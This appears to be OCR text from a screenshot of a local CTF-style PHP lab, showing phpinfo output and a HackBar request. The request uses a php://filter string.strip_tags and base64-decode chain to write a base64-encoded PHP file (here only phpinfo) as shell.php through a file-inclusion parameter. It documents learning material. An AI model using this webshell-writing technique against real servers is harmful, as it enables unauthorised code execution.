 127.0.0.1/phplearn/shell.php
Ten thousand miles apart
导入书签... 提权辅助 待复现 安全学习 CTF gopher协议_a33... Payload 实现分离免... Payload 实现分离免... 【内网渗透】内网信...
万里之遥的距离
PHP Version 5.5.9
php
System Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
Command disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
content 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 4 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/phplearn/index.php?file=php://filter/string.strip_tags|convert.base64-decode/resource=shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
contnet=?>PD9waHAgcGhwaW5mbygpOyA/Pg==